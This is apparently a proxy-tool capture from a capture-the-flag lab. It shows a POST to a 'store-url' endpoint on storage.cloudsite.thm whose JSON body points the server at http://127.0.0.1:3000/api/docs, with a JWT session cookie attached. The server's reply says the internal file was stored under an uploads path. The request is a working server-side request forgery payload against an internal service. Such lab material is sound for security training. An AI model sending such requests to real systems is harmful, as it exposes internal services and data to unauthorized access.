 POST request to http://storage.cloudsite.thm/api/store-url
Previous
Next
Action
Request
Pretty
Raw
Hex
JSON Web ...
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://storage.cloudsite.thm/dashboard/activ
e
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWF
pbCI6InRlc3R1c2VyM0BjdGYudGhtIiwic3Vic2NyaXB
0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwNDUwNDA3LCJ
leHAiOjE3NDA0NTQwMDd9.3sBfG6bbMvkbOq2Ma6KnuF
bXywUnrgamFFCztxWUDaA
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:3000/api/docs"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 03:06:09 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json;
charset=utf-8
6 Content-Length: 106
7 ETag:
W/"6a-Rd5YpfCGhYrf/b/e3bVJGlacsg0"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":
"File stored from URL successfull
y",
"path":
"/api/uploads/9ad77782-e1e8-4b65-
9bc3-19dcd3fa7039"
}
Inspector